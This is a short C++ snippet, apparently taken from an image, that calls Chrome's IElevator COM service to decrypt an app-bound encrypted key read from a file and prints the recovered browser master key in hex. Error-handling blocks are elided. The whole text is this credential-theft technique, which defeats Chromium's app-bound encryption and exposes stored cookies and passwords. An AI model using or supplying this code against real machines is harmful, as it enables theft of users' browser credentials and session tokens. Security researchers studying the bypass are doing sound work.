 Microsoft::WRL::ComPtr<IElevator> elevator;
DWORD last_error = ERROR_GEN_FAILURE;
hr = CoCreateInstance(CLSID_Elevator, nullptr, CLSCTX_LOCAL_SERVER, IID_IElevator, (void**)&elevator);
if (FAILED(hr)) { ···
}
hr = CoSetProxyBlanket( ···
);
if (FAILED(hr)) { ···
}
const std::string filepath = "app_bound_encrypted_key.txt";
std::vector<uint8_t> encrypted_key = RetrieveEncryptedKey(filepath);
BSTR ciphertext_data = SysAllocStringByteLen(reinterpret_cast<const char*>(encrypted_key.data()), encrypted_key.size());
if (!ciphertext_data) { ···
}
BSTR plaintext_data = nullptr;
hr = elevator->DecryptData(ciphertext_data, &plaintext_data, &last_error);
if (SUCCEEDED(hr)) {
    BYTE* decrypted_key = new BYTE[KEY_SIZE];
    memcpy(decrypted_key, (void*)plaintext_data, KEY_SIZE);
    SysFreeString(plaintext_data);
    std::cout << "Decrypted key: " << BytesToHexString(decrypted_key, KEY_SIZE) << std::endl;
}